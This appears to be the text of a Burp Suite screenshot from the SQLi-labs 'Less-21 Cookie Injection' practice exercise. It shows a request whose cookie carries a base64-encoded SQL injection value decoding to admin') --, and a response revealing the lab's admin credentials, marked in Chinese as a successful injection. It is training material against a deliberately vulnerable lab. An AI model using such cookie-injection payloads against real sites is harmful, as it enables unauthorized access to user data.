 Burp Suite Community E...
Less-21 Cookie Injection...
08:56 下午
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 10 × ...
Send Cancel < ▾ > ▾
Target:
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /Less-21/index.php HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: uname=YWRtaW4nKSAtLSA=
10 Upgrade-Insecure-Requests: 1
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
24
25 <center>
<br>
<br>
<br>
<b>
<img src="../images/Less-21.jpg" />
<br>
<br>
<b>
<br>
<font color= "red" font size="4">
YOUR USER AGENT IS : Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.
</font>
<br>
<font color= "cyan" font size="4">
YOUR IP ADDRESS IS :
</font>
<br>
<font color= "#FFFF00" font size = 4 >
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br>
<font color= "orange" font size = 5 >
YOUR COOKIE : uname = YWRtaW4nKSAtLSA= and expires: Sat 16 Oct 2021 - 13:56:01<br>
</font>
<font color= "pink" font size="5">
Your Login name:admin<br>
<font color= "grey" font size="5">
Your Password:admin
</font>
</b>
<br>
Your ID:8<center>
<form action="" method="post">
<input type="submit" name="submit" value="Delete Your Cookie!" />
</form>
</center>
<br>
<br>
<br>
<br>
26 </body>
27 </html>
28
成功注入
? Search... 0 matches
INSPECTOR ?
Selection (16)
SELECTED TEXT
YWRtaW4nKSAtLSA=
DECODED FROM: URL encoding
YWRtaW4nKSAtLSA=
DECODED FROM: Base64
admin') --
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
Response Headers (7)
Done
1,371 bytes | 52 millis